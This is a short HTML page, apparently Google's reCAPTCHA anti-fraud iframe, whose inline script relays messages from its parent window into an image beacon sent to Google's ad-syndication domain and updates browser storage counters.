<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6Hxv-rnrXH-0Jk8svOs6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769211313227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>